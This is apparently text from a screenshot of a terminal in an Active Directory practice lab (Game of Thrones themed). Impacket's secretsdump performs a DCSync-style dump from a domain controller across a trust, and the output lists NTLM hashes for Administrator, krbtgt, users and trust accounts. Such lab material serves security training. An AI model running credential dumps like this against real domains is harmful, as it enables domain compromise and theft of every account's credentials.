 [Dec 13, 2022 - 13:56:37 (CET)] exegol-goadv2 trusts # secretsdump -k -no-pass -just-dc-ntlm trustfakeuser@kingslanding.sevenkingdoms.local
Impacket for Exegol - v0.10.1.dev1+20221202.165229.e49e4409 - Copyright 2022 SecureAuth Corporation - forked by ThePorgs

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c66d72021a2d4744409969a581a1705e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c10d90b1aceeaad52426a7fc04ccc5e5:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
tywin.lannister:1110:aad3b435b51404eeaad3b435b51404ee:af52e9ec3471788111a6308abff2e9b7:::
jaime.lannister:1111:aad3b435b51404eeaad3b435b51404ee:4edb510e20cdbef6316b3d8fc5512e19:::
cersei.lannister:1112:aad3b435b51404eeaad3b435b51404ee:c247f62516b53893c7addcf8c349954b:::
tyron.lannister:1113:aad3b435b51404eeaad3b435b51404ee:b3b3717f7d51b37fb325f7e7d048e998:::
robert.baratheon:1114:aad3b435b51404eeaad3b435b51404ee:9029cf007326107eb1c519c84ea60dbe:::
joffrey.baratheon:1115:aad3b435b51404eeaad3b435b51404ee:3b60abbc25770511334b3829866b08f1:::
renly.baratheon:1116:aad3b435b51404eeaad3b435b51404ee:1e9ed4fc99088768eed631acfcd49bce:::
stannis.baratheon:1117:aad3b435b51404eeaad3b435b51404ee:d75b9fdf23c0d9a6549cff9ed6e489cd:::
petyer.baelish:1118:aad3b435b51404eeaad3b435b51404ee:6c439acfa121a821552568b086c8d210:::
lord.varys:1119:aad3b435b51404eeaad3b435b51404ee:52ff2a79823d81d6a3f4f8261d7acc59:::
maester.pycelle:1120:aad3b435b51404eeaad3b435b51404ee:9a2a96fa3ba6564e755e8d455c007952:::
KINGSLANDING$:1001:aad3b435b51404eeaad3b435b51404ee:1ec189634f1c848f0964fa88fd8e629d:::
rbcd$:1128:aad3b435b51404eeaad3b435b51404ee:0c36f3e9a47d04ea89be82a0013b1643:::
NORTH$:1104:aad3b435b51404eeaad3b435b51404ee:4c6e8f039d2cfaec67b017d03f5879a7:::
ESSOS$:1105:aad3b435b51404eeaad3b435b51404ee:bb7576d1ca41edd3aa4064e1890ee79a:::